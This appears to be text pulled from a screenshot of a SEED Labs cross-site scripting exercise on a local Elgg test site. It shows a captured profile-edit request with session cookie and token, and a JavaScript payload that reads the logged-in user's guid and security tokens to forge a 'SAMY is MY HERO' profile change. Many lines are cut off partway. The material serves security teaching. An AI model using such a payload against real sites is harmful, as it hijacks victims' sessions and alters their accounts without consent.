 Most Visited SEED Labs Sites for Labs
HTTP Header Live
ETag: "1501099743-gzip"
Vary: Accept-Encoding
Content-Encoding: gzip
Content-Length: 368
Content-Type: application/javascript;charset=utf-8
Date: Mon, 05 Nov 2018 02:49:09 GMT
http://www.xsslabelgg.com/action/profile/edit
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:62.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.xsslabelgg.com/profile/alice
Content-Type: application/x-www-form-urlencoded
Content-Length: 1933
Cookie: Elgg=c29cnueofrl9spsdmr1f9nvka7
Connection: keep-alive
=&__elgg_token=m4WbdfNWzUGbbQ28LkMILQ&__elgg_t
window.onload = function(){
//JavaScript code to access user name, user gu
//and Security Token __elgg_token
var userName=elgg.session.user.name;
var guid="&guid="+elgg.session.user.guid;
var ts="&__elgg_ts="+elgg.security.token.__elg
var token="&__elgg_token="+elgg.security.token
//Construct the content of your url.
var desc1 = "&briefdescription=SAMY+is+MY+HERO
desc2 += "&accesslevel%5Bbriefdescription%5D=2
XSS Lab Site
Activity Blogs Bookmarks Files Groups More »
Alice
Brief description: SAMY is MY HERO
About me
Add friend
Send a message
Report user
Blogs
Bookmarks
Friend